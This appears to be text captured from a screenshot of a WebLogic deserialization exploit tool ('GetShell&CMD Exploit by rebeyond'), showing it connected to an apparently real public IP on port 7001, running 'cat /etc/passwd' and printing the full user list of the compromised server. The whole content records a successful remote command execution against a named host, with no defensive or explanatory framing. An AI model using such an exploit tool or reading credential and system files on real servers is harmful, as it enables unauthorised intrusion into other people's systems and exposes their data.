 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 220.179.13.110 Port: 7001 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
Connected!
www.wooyun.org